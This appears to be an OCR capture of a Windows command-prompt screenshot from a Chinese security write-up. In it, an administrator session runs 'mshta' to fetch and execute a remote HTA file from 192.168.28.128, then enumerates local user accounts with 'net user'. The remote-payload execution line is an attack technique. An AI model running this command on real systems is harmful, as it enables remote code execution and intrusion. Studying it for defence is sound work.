 管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>mshta http://192.168.28.128/run.hta
C:\Users\Administrator>net user
\\WIN-D8MSEM20MJB 的用户帐户
-------------------------------------------------------------------------------
Aaron Administrator Guest
test
命令成功完成。
C:\Users\Administrator>
微信号: Bypass--